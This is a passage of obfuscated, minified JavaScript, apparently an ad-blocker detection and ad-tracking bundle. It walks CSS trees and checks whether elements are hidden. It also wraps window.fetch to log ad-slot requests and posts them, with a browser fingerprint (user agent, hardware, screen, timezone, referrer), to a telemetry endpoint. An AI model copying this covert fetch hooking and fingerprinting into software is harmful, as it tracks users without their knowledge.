null===H[kk(0xa98)]||(null!=I?(this[kk(0x6f1)](I[kk(0xf47)],H[kk(0xb5c)],I,H[kk(0xa98)]),null!==I[kk(0xf47)]?(I[kk(0xf47)][kk(0xc47)]=H[kk(0xa98)],H[kk(0xa98)][kk(0xf47)]=I[kk(0xf47)]):this[kk(0xa98)]=H[kk(0xa98)],I[kk(0xf47)]=H[kk(0xb5c)],H[kk(0xb5c)][kk(0xc47)]=I):(this[kk(0x6f1)](this[kk(0xb5c)],H[kk(0xb5c)],null,H[kk(0xa98)]),null!==this[kk(0xb5c)]?(this[kk(0xb5c)][kk(0xc47)]=H[kk(0xa98)],H[kk(0xa98)][kk(0xf47)]=this[kk(0xb5c)]):this[kk(0xa98)]=H[kk(0xa98)],this[kk(0xb5c)]=H[kk(0xb5c)]),H[kk(0xa98)]=null,H[kk(0xb5c)]=null),this;}[xu(0xaa2)](H,I){const kW=xu;kW(0xa98)in I?this[kW(0x5df)](I,H):this[kW(0xbd0)](I,H),this[kW(0x364)](H);}}},0x12dd:(d,O,b)=>{'use strict';b(0x1aa);},0x192b:(d,O,b)=>{'use strict';function a(U,H){const kG=a2C,I=Object[kG(0xbdc)](SyntaxError[kG(0xab9)]),s=new Error();return Object[kG(0xca1)](I,{'name':U,'message':H,get 'stack'(){const ko=kG;return(s[ko(0xaf5)]||'')[ko(0xaa2)](/^(.+\n){1,3}/,U+':\x20'+H+'\x0a');}});}b['d'](O,{'a':()=>a});},0x122e:(d,O,b)=>{'use strict';b(0x11ac);},0xc8c:(d,O,b)=>{'use strict';b['d'](O,{'MZ':()=>x,'Si':()=>D,'vs':()=>k});const U=new Map(),H=new Map(),I=0x2d,D=function(G){const kB=a2C;if(U[kB(0xef8)](G))return U[kB(0xbf2)](G);const B=G[kB(0x207)]();let g=U[kB(0xbf2)](B);if(void 0x0===g){const q=k(B,0x0),h=q?'':W(B,0x0);g=Object[kB(0x679)]({'basename':B[kB(0x292)](h[kB(0x5c7)]),'name':B,'prefix':h,'vendor':h,'custom':q});}return U[kB(0x9ed)](G,g),g;},x=function(G){const kg=a2C;if(H[kg(0xef8)](G))return H[kg(0xbf2)](G);let B=G,g=G[0x0];'/'===g?g='/'===G[0x1]?'//':'/':'_'!==g&&'*'!==g&&'$'!==g&&'#'!==g&&'+'!==g&&'&'!==g&&(g='');const q=k(B,g[kg(0x5c7)]);if(!q&&(B=B[kg(0x207)](),H[kg(0xef8)](B))){const R=H[kg(0xbf2)](B);return H[kg(0x9ed)](G,R),R;}const h=q?'':W(B,g[kg(0x5c7)]),P=B[kg(0x292)](0x0,g[kg(0x5c7)]+h[kg(0x5c7)]),z=Object[kg(0x679)]({'basename':B[kg(0x292)](P[kg(0x5c7)]),'name':B[kg(0x292)](g[kg(0x5c7)]),'hack':g,'vendor':h,'prefix':P,'custom':q});return H[kg(0x9ed)](G,z),z;};function k(G,B){const kq=a2C;return B=B||0x0,G[kq(0x5c7)]-B>=0x2&&G[kq(0x929)](B)===I&&G[kq(0x929)](B+0x1)===I;}function W(G,B){const kh=a2C;if(B=B||0x0,G[kh(0x5c7)]-B>=0x3&&G[kh(0x929)](B)===I&&G[kh(0x929)](B+0x1)!==I){const g=G[kh(0x851)]('-',B+0x2);if(-0x1!==g)return G[kh(0x1ad)](B,g+0x1);}return'';}},0x18bf:(d,O,b)=>{'use strict';b['d'](O,{'D':()=>D,'l':()=>x});var U=b(0x11ac);const H=0x5c,I=0x22,c=0x27;function D(k){const kP=a2C,W=k[kP(0x5c7)],G=k[kP(0x929)](0x0),B=G===I||G===c?0x1:0x0,g=0x1===B&&W>0x1&&k[kP(0x929)](W-0x1)===G?W-0x2:W-0x1;let q='';for(let h=B;h<=g;h++){let P=k[kP(0x929)](h);if(P===H){if(h===g){h!==W-0x1&&(q=k[kP(0x292)](h+0x1));break;}if(P=k[kP(0x929)](++h),(0x0,U['Mi'])(H,P)){const z=h-0x1,R=(0x0,U['KJ'])(k,z);h=R-0x1,q+=(0x0,U['sR'])(k[kP(0x1ad)](z+0x1,R));}else 0xd===P&&0xa===k[kP(0x929)](h+0x1)&&h++;}else q+=k[h];}return q;}function x(k,W){const kz=a2C,G=W?'\x27':'\x22',B=W?c:I;let g='',q=!0x1;for(let h=0x0;h<k[kz(0x5c7)];h++){const P=k[kz(0x929)](h);0x0!==P?P<=0x1f||0x7f===P?(g+='\x5c'+P[kz(0xcbc)](0x10),q=!0x0):P===B||P===H?(g+='\x5c'+k[kz(0xd10)](h),q=!0x1):(q&&((0x0,U['tB'])(P)||(0x0,U['i0'])(P))&&(g+='\x20'),g+=k[kz(0xd10)](h),q=!0x1):g+='�';}return G+g+G;}},0x15b1:(O,b,U)=>{'use strict';U['d'](b,{'D':()=>B,'l':()=>g});var H=U(0x11ac);const I=0x20,D=0x5c,x=0x22,k=0x27,W=0x28,G=0x29;function B(q){const kR=a2C,h=q[kR(0x5c7)];let P=0x4,z=q[kR(0x929)](h-0x1)===G?h-0x2:h-0x1,R='';for(;P<z&&(0x0,H['i0'])(q[kR(0x929)](P));)P++;for(;P<z&&(0x0,H['i0'])(q[kR(0x929)](z));)z--;for(let Z=P;Z<=z;Z++){let L=q[kR(0x929)](Z);if(L===D){if(Z===z){Z!==h-0x1&&(R=q[kR(0x292)](Z+0x1));break;}if(L=q[kR(0x929)](++Z),(0x0,H['Mi'])(D,L)){const Y=Z-0x1,w=(0x0,H['KJ'])(q,Y);Z=w-0x1,R+=(0x0,H['sR'])(q[kR(0x1ad)](Y+0x1,w));}else 0xd===L&&0xa===q[kR(0x929)](Z+0x1)&&Z++;}else R+=q[Z];}return R;}function g(q){const kZ=a2C;let h='',P=!0x1;for(let z=0x0;z<q[kZ(0x5c7)];z++){const R=q[kZ(0x929)](z);0x0!==R?R<=0x1f||0x7f===R?(h+='\x5c'+R[kZ(0xcbc)](0x10),P=!0x0):R===I||R===D||R===x||R===k||R===W||R===G?(h+='\x5c'+q[kZ(0xd10)](z),P=!0x1):(P&&(0x0,H['tB'])(R)&&(h+='\x20'),h+=q[kZ(0xd10)](z),P=!0x1):h+='�';}return kZ(0x29c)+h+')';}},0x2495:(d,O,b)=>{'use strict';const kr=a2C;b['d'](O,{'j':()=>G});const {hasOwnProperty:U}=Object[kr(0xab9)],H=function(){};function I(B){const kL=kr;return kL(0x782)==typeof B?B:H;}function D(B,g){return function(q,h,P){const kY=a2C;q[kY(0x98a)]===g&&B[kY(0x33f)](this,q,h,P);};}function x(B,g){const kn=kr,q=g[kn(0xaf1)],h=[];for(const P in q){if(!0x1===U[kn(0x33f)](q,P))continue;let z=q[P];const R={'name':P,'type':!0x1,'nullable':!0x1};Array[kn(0x5fa)](z)||(z=[z]);for(const Z of z)null===Z?R[kn(0x558)]=!0x0:kn(0xae0)==typeof Z?R[kn(0x98a)]=kn(0x1b9):Array[kn(0x5fa)](Z)&&(R[kn(0x98a)]=kn(0x79d));R[kn(0x98a)]&&h[kn(0x5e0)](R);}return h[kn(0x5c7)]?{'context':g[kn(0xa35)],'fields':h}:null;}function k(B,g){const kw=kr,q=B[kw(0xd64)][kw(0x6bf)](),h=B[kw(0x4f9)],P=kw(0xae0)==typeof h;return g&&q[kw(0x818)](),function(z,R,Z,L){const kX=kw;let Y;P&&(Y=R[h],R[h]=z);for(const w of q){const X=z[w[kX(0x700)]];if(!w[kX(0x558)]||X){if(kX(0x79d)===w[kX(0x98a)]){if(g?X[kX(0xb42)](L,!0x1):X[kX(0x3e8)](L,!0x1))return!0x0;}else{if(Z(X))return!0x0;}}}P&&(R[h]=Y);};}function W({StyleSheet:B,Atrule:g,Rule:q,Block:h,DeclarationList:P}){return{'Atrule':{'StyleSheet':B,'Atrule':g,'Rule':q,'Block':h},'Rule':{'StyleSheet':B,'Atrule':g,'Rule':q,'Block':h},'Declaration':{'StyleSheet':B,'Atrule':g,'Rule':q,'Block':h,'DeclarationList':P}};}function G(B){const kN=kr,q=function(X){const kf=a2C,f={};for(const N in X[kf(0x1b9)])if(U[kf(0x33f)](X[kf(0x1b9)],N)){const S=X[kf(0x1b9)][N];if(!S[kf(0xaf1)])throw new Error(kf(0x915)+N+kf(0xaa4));f[N]=x(0x0,S);}return f;}(B),P={},z={},R=Symbol(kN(0x135)),Z=Symbol(kN(0x585));for(const X in q)U[kN(0x33f)](q,X)&&null!==q[X]&&(P[X]=k(q[X],!0x1),z[X]=k(q[X],!0x0));const L=W(P),Y=W(z),w=function(N,S){const ki=kN;function Q(A,K,M0){const kS=a2C,M1=E[kS(0x33f)](V,A,K,M0);return M1===R||M1!==Z&&(!(!T[kS(0x170)](A[kS(0x98a)])||!T[A[kS(0x98a)]](A,V,Q,j))||J[kS(0x33f)](V,A,K,M0)===R);}let E=H,J=H,T=P,j=(A,K,M0,M1)=>A||Q(K,M0,M1);const V={'break':R,'skip':Z,'root':N,'stylesheet':null,'atrule':null,'atrulePrelude':null,'rule':null,'selector':null,'block':null,'declaration':null,'function':null};if(ki(0x782)==typeof S)E=S;else{if(S&&(E=I(S[ki(0x819)]),J=I(S[ki(0xe69)]),S[ki(0x818)]&&(T=z),S[ki(0xab1)])){if(L[ki(0x170)](S[ki(0xab1)]))T=S[ki(0x818)]?Y[S[ki(0xab1)]]:L[S[ki(0xab1)]];else{if(!q[ki(0x170)](S[ki(0xab1)]))throw new Error(ki(0x87e)+S[ki(0xab1)]+ki(0x756)+Object[ki(0x35c)](q)[ki(0x5a8)]()[ki(0x8b8)](',\x20')+')');}E=D(E,S[ki(0xab1)]),J=D(J,S[ki(0xab1)]);}}if(E===H&&J===H)throw new Error(ki(0x787));Q(N);};return w[kN(0x980)]=R,w[kN(0x8ab)]=Z,w[kN(0xa43)]=function(f,N){let S=null;return w(f,function(Q,E,y){const kQ=a2C;if(N[kQ(0x33f)](this,Q,E,y))return S=Q,R;}),S;},w[kN(0x599)]=function(f,N){let S=null;return w(f,{'reverse':!0x0,'enter'(Q,E,y){const kE=a2C;if(N[kE(0x33f)](this,Q,E,y))return S=Q,R;}}),S;},w[kN(0x4c8)]=function(f,N){const S=[];return w(f,function(Q,E,y){const kl=a2C;N[kl(0x33f)](this,Q,E,y)&&S[kl(0x5e0)](Q);}),S;},w;}}},C={};function F(d){const ky=a2C;var O=C[d];if(void 0x0!==O)return O[ky(0x20c)];var b=C[d]={'exports':{}};return M[d](b,b[ky(0x20c)],F),b[ky(0x20c)];}F['d']=(d,O)=>{const ku=a2C;for(var b in O)F['o'](O,b)&&!F['o'](d,b)&&Object[ku(0x5f3)](d,b,{'enumerable':!0x0,'get':O[b]});},F['g']=(function(){const km=a2C;if(km(0xf8b)==typeof globalThis)return globalThis;try{return this||new Function(km(0xdc3))();}catch(d){if(km(0xf8b)==typeof window)return window;}}()),F['o']=(d,O)=>Object[kJ(0xab9)][kJ(0x170)][kJ(0x33f)](d,O),F['r']=d=>{const kT=kJ;kT(0xea9)!=typeof Symbol&&Symbol[kT(0xd23)]&&Object[kT(0x5f3)](d,Symbol[kT(0xd23)],{'value':kT(0xbe5)}),Object[kT(0x5f3)](d,kT(0xcf3),{'value':!0x0});};var v={};((()=>{'use strict';const Wv=kJ;var M0=F(0x6f7),M1=F(0x23b5),M2=F(0x4c5),M3=F(0x18f7),M4=F(0x1d7d);async function M5(FX,Ff){const kj=a2C;try{const FN=kj(0xa91)[kj(0xf73)](Date[kj(0x865)](),'_')[kj(0xf73)](M3['A'][kj(0x12f)](0x6,0xa));try{window[kj(0x7d9)]=window[kj(0x7d9)]||{},window[kj(0x7d9)][kj(0xda2)]=window[kj(0x7d9)][kj(0xda2)]||[],window[kj(0x7d9)][kj(0xda2)][kj(0x5e0)](()=>{const kV=kj;try{var FS,Fi,FQ,FE,Fl;const Fy=null===(FS=(Fi=window[kV(0x7d9)])[kV(0x602)])||void 0x0===FS?void 0x0:FS[kV(0x33f)](Fi);if(!Fy)return;const Fu=[];let Fm=null,FJ=0x0;function FT(Fp){const kp=kV;try{var FA,FK;return{'divId':null==Fp||null===(FA=Fp[kp(0x176)])||void 0x0===FA?void 0x0:FA[kp(0x33f)](Fp),'path':null==Fp||null===(FK=Fp[kp(0x8a4)])||void 0x0===FK?void 0x0:FK[kp(0x33f)](Fp)};}catch(v0){return;}}function Fj(){const kA=kV;if(null!==Fm)return;const Fp=Date[kA(0x865)](),FA=Math[kA(0x334)](0x0,0x7d0-(Fp-FJ));Fm=window[kA(0xa23)](async()=>{const kK=kA,FK=Fu[kK(0xba1)](0x0,Fu[kK(0x5c7)]);if(Fm=null,FK[kK(0x5c7)]){FJ=Date[kK(0x865)]();try{const v0=FK[kK(0xf92)](v1=>{const W0=kK;var v2,v3,v4,v5,v6,v7,v8,v9,vM;return{'run_id':FN,'domain':location[W0(0xbdd)],'url':location[W0(0x2d4)],'timestamp':new Date()[W0(0xcf5)](),'is_adblock':Ff,'event_type':v1[W0(0x7a1)],'client_ts':v1['ts'],'slot_div_id':null===(v2=v1[W0(0x47c)])||void 0x0===v2?void 0x0:v2[W0(0x886)],'slot_path':null===(v3=v1[W0(0x47c)])||void 0x0===v3?void 0x0:v3[W0(0x8ce)],'is_empty':null!==(v4=v1[W0(0x157)])&&void 0x0!==v4?v4:null,'size':null!=v1[W0(0x1da)]?((()=>{const W1=W0;try{return JSON[W1(0x6f5)](v1[W1(0x1da)]);}catch(vC){return String(v1[W1(0x1da)]);}})()):null,'line_item_id':null!==(v5=v1[W0(0xb07)])&&void 0x0!==v5?v5:null,'creative_id':null!==(v6=v1[W0(0xc48)])&&void 0x0!==v6?v6:null,'advertiser_id':null!==(v7=v1[W0(0x8ae)])&&void 0x0!==v7?v7:null,'service_name':null!==(v8=v1[W0(0xf82)])&&void 0x0!==v8?v8:null,'fetch_params':null!==(v9=v1[W0(0xe50)])&&void 0x0!==v9?v9:[],'gpt_fetch_slots':null!==(vM=v1[W0(0x9f2)])&&void 0x0!==vM?vM:[]};});await M6(FX,kK(0xded),v0);}catch(v1){}}},FA);}function FV(Fp){const W2=kV;try{Fu[W2(0x5e0)](Fp),Fj();}catch(FA){}}if(Ff){const Fp=window[kV(0xe0e)];window[kV(0xe0e)]=function(){const W3=kV;for(var FA=arguments[W3(0x5c7)],FK=new Array(FA),v0=0x0;v0<FA;v0++)FK[v0]=arguments[v0];const v1=(0x0,M0['Xz'])(FK[0x0]);let v2=!0x1;try{if((0x0,M0['EW'])(v1[W3(0x2d4)])){const v4=(0x0,M0['sH'])(v1[W3(0x2d4)])[W3(0x1ea)],v5=new URL(v4);v5&&W3(0xb14)===v5[W3(0xc36)]&&(v2=!0x0);}else v2=W3(0xb14)===v1[W3(0xc36)];}catch(v6){M4['A'][W3(0xd3a)](W3(0x55b),v1);}if(!v2)return Fp[W3(0x2cf)](this,FK);const v3=(v7,v8)=>{const W4=W3;try{const v9=v7[W4(0x459)](',')[W4(0xf92)](vv=>vv[W4(0x779)]()),vM=v8[W4(0x459)](',')[W4(0xf92)](vv=>vv[W4(0x779)]()),vC=vv=>vv[W4(0x459)]('/')[W4(0x6bf)](0x1)[W4(0xf92)](vd=>parseInt(vd,0xa)),vF=vv=>'/'+vv[W4(0xf92)](vd=>vd<0x0||vd>=v9[W4(0x5c7)]?'':v9[vd])[W4(0x8b8)]('/')[W4(0x137)](':',',');return vM[W4(0xf92)](vC)[W4(0xf92)](vF);}catch(vv){return[];}};return Fp[W3(0x2cf)](this,FK)[W3(0x41c)](v7=>(v7[W3(0x14e)]()[W3(0x6e9)]()[W3(0x41c)](v8=>{const W5=W3;var v9,vM;FV({'event_type':W5(0x926),'ts':new Date()[W5(0xcf5)](),'fetchParams':[{'key':W5(0x8d7),'value':v1[W5(0xcbc)]()},{'key':W5(0xb74),'value':(0x0,M0['EW'])(v1[W5(0x2d4)])?(0x0,M0['sH'])(v1[W5(0x2d4)])[W5(0x1ea)]:v1[W5(0xcbc)]()},{'key':W5(0x486),'value':v7[W5(0x486)][W5(0xcbc)]()},{'key':W5(0x404),'value':v8[W5(0x6bf)](0x0,0x3e8)}],'gptFetchSlots':v3(null!==(v9=v1[W5(0xd7f)][W5(0xbf2)](W5(0xe6a)))&&void 0x0!==v9?v9:'',null!==(vM=v1[W5(0xd7f)][W5(0xbf2)](W5(0xc1a)))&&void 0x0!==vM?vM:'')});}),v7),v7=>{const W6=W3;var v8,v9;return FV({'event_type':W6(0x926),'ts':new Date()[W6(0xcf5)](),'fetchParams':[{'key':W6(0x8d7),'value':v1[W6(0xcbc)]()},{'key':W6(0xb74),'value':(0x0,M0['EW'])(v1[W6(0x2d4)])?(0x0,M0['sH'])(v1[W6(0x2d4)])[W6(0x1ea)]:v1[W6(0xcbc)]()},{'key':W6(0x486),'value':W6(0xd3a)},{'key':W6(0xd3a),'value':v7[W6(0xcbc)]()}],'gptFetchSlots':v3(null!==(v8=v1[W6(0xd7f)][W6(0xbf2)](W6(0xe6a)))&&void 0x0!==v8?v8:'',null!==(v9=v1[W6(0xd7f)][W6(0xbf2)](W6(0xc1a)))&&void 0x0!==v9?v9:'')}),Promise[W6(0xd2b)](v7);});};}null===(FQ=Fy[kV(0x996)])||void 0x0===FQ||FQ[kV(0x33f)](Fy,kV(0x910),FA=>{const W7=kV;try{FV({'event_type':W7(0x910),'ts':new Date()[W7(0xcf5)](),'slot':FT(null==FA?void 0x0:FA[W7(0x47c)]),'size':null==FA?void 0x0:FA[W7(0x1da)],'serviceName':null==FA?void 0x0:FA[W7(0xf82)]});}catch(FK){}}),null===(FE=Fy[kV(0x996)])||void 0x0===FE||FE[kV(0x33f)](Fy,kV(0xc93),FA=>{const W8=kV;try{FV({'event_type':W8(0xc93),'ts':new Date()[W8(0xcf5)](),'slot':FT(null==FA?void 0x0:FA[W8(0x47c)]),'size':null==FA?void 0x0:FA[W8(0x1da)],'lineItemId':null==FA?void 0x0:FA[W8(0xb07)],'advertiserId':null==FA?void 0x0:FA[W8(0x8ae)],'creativeId':null==FA?void 0x0:FA[W8(0xc48)],'serviceName':null==FA?void 0x0:FA[W8(0xf82)]});}catch(FK){}}),null===(Fl=Fy[kV(0x996)])||void 0x0===Fl||Fl[kV(0x33f)](Fy,kV(0x731),FA=>{const W9=kV;try{FV({'event_type':W9(0x731),'ts':new Date()[W9(0xcf5)](),'slot':FT(null==FA?void 0x0:FA[W9(0x47c)]),'isEmpty':null==FA?void 0x0:FA[W9(0x157)],'size':null==FA?void 0x0:FA[W9(0x1da)],'lineItemId':null==FA?void 0x0:FA[W9(0xb07)],'creativeId':null==FA?void 0x0:FA[W9(0xc48)],'serviceName':null==FA?void 0x0:FA[W9(0xf82)]});}catch(FK){}});}catch(FA){}});}catch(FS){}((async()=>{const WM=kj;await M6(FX,WM(0xa0e),{'run_id':FN,'type':WM(0x932),'domain':location[WM(0xbdd)],'timestamp':new Date()[WM(0xcf5)](),'url':location[WM(0x2d4)],'blocked_count':0x0,'total_scripts':0x0,'scripts':[],'is_adblock':Ff,'client':M7(),'admiral':[]});})());}catch(Fi){M4['A'][kj(0xe09)](kj(0xa88),Fi);}}async function M6(FX,Ff,FN){const WC=a2C;try{const FS=M1['A'][WC(0xaba)]+WC(0xd8c)[WC(0xf73)](Ff),Fi=(0x0,M0['Wq'])({'protectUrlContext':FX,'url':FS,'kind':M0['MN'][WC(0x860)],'endpoint':M1['A'][WC(0xaba)]});await fetch(Fi,{'method':WC(0x688),'headers':{'Content-Type':WC(0x379)},'body':JSON[WC(0x6f5)](FN),'keepalive':!0x0});}catch(FQ){}}function M7(){const WF=a2C;try{const FX=window[WF(0xc4d)],Ff=navigator;return{'user_agent':navigator[WF(0x34a)],'language':navigator[WF(0xf4b)],'languages':navigator[WF(0xdbc)],'platform':navigator[WF(0x60c)],'hardware_concurrency':null==Ff?void 0x0:Ff[WF(0x854)],'device_memory':null==Ff?void 0x0:Ff[WF(0x223)],'screen':{'width':screen[WF(0xde2)],'height':screen[WF(0xbfd)],'pixel_ratio':window[WF(0x781)]},'viewport':FX?{'width':FX[WF(0xde2)],'height':FX[WF(0xbfd)],'scale':FX[WF(0x23e)]}:void 0x0,'timezone':Intl[WF(0xdeb)]()[WF(0x878)]()[WF(0xbc6)],'url':location[WF(0x2d4)],'referrer':document[WF(0xe7f)]};}catch(FN){return{'user_agent':navigator[WF(0x34a)]};}}var M8=F(0x1fae),M9=F(0x261a);const MM=FX=>M9['A'][Wv(0xbf2)]()[Wv(0xabe)][Wv(0x33f)](FX[Wv(0x207)](),/\-[a-z]/g,Ff=>Ff[0x1][Wv(0x877)]()),MC=FX=>M9['A'][Wv(0xbf2)]()[Wv(0xabe)][Wv(0x33f)](FX,/[A-Z]/g,Ff=>'-'[Wv(0xf73)](Ff[Wv(0x207)]()));var MF=F(0x2125),Mv=F(0x14a1),Md=F(0x1974);class MO{static[Wv(0x406)](FX){const Wd=Wv;return!!(FX&&FX instanceof Element)&&Wd(0xce8)===window[Wd(0x1ec)](FX)[Wd(0x315)];}static[Wv(0xa1a)](FX){const WO=Wv;return!!(FX&&FX instanceof Element)&&WO(0xea3)===window[WO(0x1ec)](FX)[WO(0xf5f)];}static[Wv(0x39e)](FX){const Wt=Wv;if(!(FX&&FX instanceof Element))return!0x1;let Ff=!0x1;const FN=M9['A'][Wt(0xbf2)](window)[Wt(0x507)][Wt(0xbf2)][Wt(0x33f)](FX)[Wt(0x315)],FS=window[Wt(0x1ec)](FX);return Wt(0xce8)===FS[Wt(0x315)]&&(M9['A'][Wt(0xbf2)](window)[Wt(0x507)][Wt(0xbf2)][Wt(0x33f)](FX)[Wt(0x315)]=Wt(0xfab),Wt(0xce8)===FS[Wt(0x315)]&&(Ff=!0x0)),''===FN?M9['A'][Wt(0xbf2)](window)[Wt(0x507)][Wt(0xbf2)][Wt(0x33f)](FX)[Wt(0xdf7)](Wt(0x315)):M9['A'][Wt(0xbf2)](window)[Wt(0x507)][Wt(0xbf2)][Wt(0x33f)](FX)[Wt(0x315)]=FN,Ff;}static[Wv(0x9bf)](FX){const We=Wv;let Ff=FX[We(0xdf6)];for(;Ff;){if(this[We(0x406)](Ff))return!0x0;Ff=Ff[We(0xdf6)];}return!0x1;}static async[Wv(0xb6e)](FX){const Wb=Wv;return FX instanceof HTMLIFrameElement?await this[Wb(0xc72)](FX):FX instanceof Element&&this[Wb(0xc21)](FX);}static async[Wv(0xc72)](FX){const Wa=Wv,Ff=new Mb(FX);return await Ff[Wa(0xb9a)]();}static[Wv(0xc21)](FX){const WU=Wv;if(!FX||!document[WU(0x35b)](FX))return!0x1;if(this[WU(0x39e)](FX))return M4['A'][WU(0xe09)](WU(0x595)),!0x1;const Ff=FX[WU(0xe12)]();return!(Ff['x']+window[WU(0xbde)]+Ff[WU(0xde2)]<-0x1f4&&(M4['A'][WU(0xe09)](WU(0xabf)),M4['A'][WU(0xe09)](WU(0x4a4)[WU(0xf73)](Ff['x'],WU(0xdb0))[WU(0xf73)](Ff['y'],WU(0x57b))[WU(0xf73)](window[WU(0xbde)],WU(0x750))[WU(0xf73)](window[WU(0x77b)],WU(0x2ec))[WU(0xf73)](Ff[WU(0xde2)],WU(0xef3))[WU(0xf73)](Ff[WU(0xbfd)])),0x1));}static[Wv(0x922)](FX){const WI=Wv;return(function(){const WH=a2C,Ff=window[WH(0x1ec)](FX);return WH(0x4db)===FX[WH(0x578)][WH(0x207)]()||!(WH(0x462)!==FX[WH(0x578)][WH(0x207)]()||!(FX[WH(0xc78)]||Ff[WH(0x7ce)]&&WH(0xce8)!==Ff[WH(0x7ce)]))||!(WH(0xd68)!==FX[WH(0x578)][WH(0x207)]()||!Ff[WH(0x7ce)]||WH(0xce8)===Ff[WH(0x7ce)])||'a'===FX[WH(0x578)][WH(0x207)]();}())&&this[WI(0xb9a)](FX);}static[Wv(0xb9a)](FX){const Ws=Wv,Ff=window[Ws(0x1ec)](FX);if(Ws(0xce8)===Ff[Ws(0x315)])return!0x1;if(Ws(0x6b2)!==Ff[Ws(0xf5f)])return!0x1;if(parseFloat(Ff[Ws(0x203)])<0.2)return!0x1;if(FX[Ws(0x9f8)]<0xa||FX[Ws(0x81f)]<0xa)return!0x1;let FN=FX[Ws(0xede)];for(;FN;){if(this[Ws(0x39e)](FN))return!0x1;FN=FN[Ws(0xede)];}return!0x0;}static async[Wv(0xf4d)](FX){const Wc=Wv;for(const FN of Array[Wc(0x78d)](FX[Wc(0x49a)](Wc(0x462))))if(MO[Wc(0x922)](FN))return!0x0;for(const FS of Array[Wc(0x78d)](FX[Wc(0x49a)](Wc(0x4db))))if(MO[Wc(0x922)](FS))return!0x0;for(const Fi of Array[Wc(0x78d)](FX[Wc(0x49a)](Wc(0xd68))))if(MO[Wc(0x922)](Fi))return!0x0;for(const FQ of Array[Wc(0x78d)](FX[Wc(0x49a)]('a')))if(MO[Wc(0x922)](FQ))return!0x0;const Ff=[];for(const FE of Array[Wc(0x78d)](FX[Wc(0x49a)](Wc(0xe89)))){const Fl=new Mb(FE);Ff[Wc(0x5e0)](Fl[Wc(0xb9a)]());}return(await Promise[Wc(0xd7b)](Ff))[Wc(0xf18)](Fy=>!0x0===Fy);}static[Wv(0xe4a)](FX){const WD=Wv;Mb[WD(0x7c7)](FX);}}class Mb{constructor(FX){const Wx=Wv;this[Wx(0xe89)]=FX,(0x0,MF['A'])(this,Wx(0x6e8),void 0x0),(0x0,MF['A'])(this,Wx(0x6af),!0x1),(0x0,MF['A'])(this,Wx(0x4b8),0x0);}[Wv(0xb9a)](){return(0x0,Md['c'])(FX=>{const Wk=a2C;if(!MO[Wk(0xb9a)](this[Wk(0xe89)]))return FX(!0x1);this[Wk(0x4b8)]&&window[Wk(0x6c8)](this[Wk(0x4b8)]),this[Wk(0x4b8)]=M9['A'][Wk(0xbf2)](window)[Wk(0x898)][Wk(0x33f)](window,()=>{const WW=Wk;if(this[WW(0x6af)])return void window[WW(0x6c8)](this[WW(0x4b8)]);if(!this[WW(0xe89)]||!M9['A'][WW(0xbf2)]()[WW(0x785)][WW(0xbf2)][WW(0x33f)](this[WW(0xe89)]))return window[WW(0x6c8)](this[WW(0x4b8)]),FX(!0x1);this[WW(0x6e8)]=new MessageChannel(),this[WW(0x6e8)][WW(0xd08)][WW(0xcdc)]=FN=>{const WG=WW,FS=M9['A'][WG(0xbf2)]()[WG(0x83d)][WG(0xbf2)][WG(0x33f)](FN);if(WG(0xae0)==typeof FS&&(0x0,Mv['_'])(FS)){this[WG(0x6af)]=!0x0;const Fi=(0x0,Mv['ks'])(FS);Fi===Mb[WG(0xd09)]?FX(!0x0):Fi===Mb[WG(0xd92)]&&FX(!0x1);}};const Ff=(0x0,Mv['md'])(Mb[WW(0x7cc)]);M9['A'][WW(0xbf2)]()[WW(0x785)][WW(0xbf2)][WW(0x33f)](this[WW(0xe89)])[WW(0xdcb)](Ff,'*',[this[WW(0x6e8)][WW(0x4e8)]]);},0xc8),M9['A'][Wk(0xbf2)](window)[Wk(0xdc9)][Wk(0x33f)](window,()=>{const Wo=Wk;this[Wo(0x6af)]||(window[Wo(0x6c8)](this[Wo(0x4b8)]),FX(!0x1));},0xbb8);});}[Wv(0xbbf)](){const WB=Wv;this[WB(0x4b8)]&&window[WB(0x6c8)](this[WB(0x4b8)]),this[WB(0x6e8)][WB(0xd08)][WB(0xcdc)]=null,this[WB(0x6e8)][WB(0x4e8)][WB(0xcdc)]=null;}static[Wv(0x7c7)](FX){const Wg=Wv;M9['A'][Wg(0xbf2)](FX)[Wg(0xadd)][Wg(0x33f)](FX,Wg(0x661),async Ff=>{const Wq=Wg,FN=M9['A'][Wq(0xbf2)]()[Wq(0x83d)][Wq(0xbf2)][Wq(0x33f)](Ff);if(Wq(0xae0)!=typeof FN||!(0x0,Mv['_'])(FN))return;const FS=(0x0,Mv['ks'])(FN);if(FS!==this[Wq(0x7cc)]&&FS!==this[Wq(0x270)])return;const Fi=Ff[Wq(0x34c)][0x0];Fi[Wq(0xdcb)]((0x0,Mv['md'])(Mb[Wq(0x7b8)]));const FQ=await MO[Wq(0xf4d)](FX[Wq(0xeee)])?Mb[Wq(0xd09)]:Mb[Wq(0xd92)];Fi[Wq(0xdcb)]((0x0,Mv['md'])(FQ));});}}(0x0,MF['A'])(Mb,Wv(0x7cc),Wv(0x15a)),(0x0,MF['A'])(Mb,Wv(0x270),Wv(0x188)),(0x0,MF['A'])(Mb,Wv(0x7b8),Wv(0x3ec)),(0x0,MF['A'])(Mb,Wv(0xd09),Wv(0xd86)),(0x0,MF['A'])(Mb,Wv(0xd92),Wv(0xdd2));var Ma=F(0x190b),MU=F(0x758),MH=F(0xff7),MI=F(0x215e),Ms=F(0x1ce9);const Mc=async FX=>(0x0,Md['c'])(Ff=>setTimeout(Ff,FX));function MD(FX){const Wh=Wv,Ff=Wh(0xbc1)[Wh(0xf73)](FX,'\x27'),FN=/^\s*([a-z-]*)(.*)$/i[Wh(0xce3)](FX);if(!FN)throw new Error(Ff);const FS=FN[0x1]||void 0x0,Fi=[],FQ=/([.:#][\w-]+|\[.+?\])/gi;let FE=null;for(;null!==(FE=FQ[Wh(0xce3)](FN[0x2]));){const Fu=FE[0x0];switch(Fu[0x0]){case'.':Fi[Wh(0x5e0)]({'name':Wh(0x58a),'value':Fu[Wh(0x6bf)](0x1)});break;case'#':Fi[Wh(0x5e0)]({'name':'id','value':Fu[Wh(0x6bf)](0x1)});break;case'[':{const Fm=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[Wh(0xce3)](Fu);if(!Fm)return;var Fl,Fy;Fi[Wh(0x5e0)]({'name':Fm[0x1],'value':null!==(Fl=null!==(Fy=Fm[0x4])&&void 0x0!==Fy?Fy:Fm[0x5])&&void 0x0!==Fl?Fl:''});break;}default:return;}}return{'tag':FS,'attributes':Fi};}const Mx={'randomUUID':Wv(0xea9)!=typeof 